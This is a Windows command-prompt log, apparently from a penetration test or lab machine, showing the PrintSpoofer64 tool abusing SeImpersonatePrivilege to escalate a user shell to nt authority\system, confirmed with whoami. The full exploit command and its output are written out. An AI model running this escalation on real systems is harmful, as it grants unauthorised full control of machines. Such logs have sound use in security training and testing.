 C:\Users\blake\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EF32-6694

 Directory of C:\Users\blake\Downloads

12/04/2022  09:45 AM    <DIR>          .
12/04/2022  09:45 AM    <DIR>          ..
12/04/2022  09:45 AM            27,136 PrintSpoofer64.exe
               1 File(s)         27,136 bytes
               2 Dir(s)   9,015,803,904 bytes free

C:\Users\blake\Downloads>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
'PrintSpoofer.exe' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\blake\Downloads>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19042.1766]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system